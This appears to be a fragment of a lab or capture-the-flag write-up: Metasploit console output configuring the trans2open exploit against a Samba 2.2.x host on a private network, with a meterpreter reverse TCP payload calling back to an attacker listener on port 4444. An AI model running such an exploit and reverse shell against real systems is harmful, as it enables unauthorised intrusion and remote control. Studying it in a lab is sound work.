 msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >